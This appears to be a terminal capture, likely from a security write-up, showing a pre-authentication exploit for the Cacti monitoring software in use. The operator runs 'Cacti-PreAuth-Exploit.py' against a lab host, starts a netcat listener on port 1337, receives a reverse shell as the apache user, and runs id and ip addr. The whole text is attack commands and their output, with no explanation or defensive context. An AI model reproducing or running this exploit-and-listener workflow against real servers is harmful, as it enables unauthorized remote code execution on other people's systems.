 Terminal
[askar@arrow]-[/opt/Cacti-exploit]
$python Cacti-PreAuth-Exploit.py http://192.168.178.154/cacti 192.168.178.1 1337
[+] File Found and Guest is enabled!
[+] Sending malicous request, check your nc ;)
Terminal
[✗]-[askar@arrow]-[~]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.154] port 1337 [tcp/*] accepted (family 2, sport 36894)
id
uid=48(apache) gid=48(apache) groups=48(apache),100(users),1000(cacti) context=system_u:system_r:httpd_t:s0
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:09:2f:a4 brd ff:ff:ff:ff:ff:ff
inet 192.168.178.154/24 brd 192.168.178.255 scope global dynamic ens160
valid_lft 1025sec preferred_lft 1025sec
inet6 fe80::5cc0:cb06:53a5:bea9/64 scope link
valid_lft forever preferred_lft forever
'零组资料文库'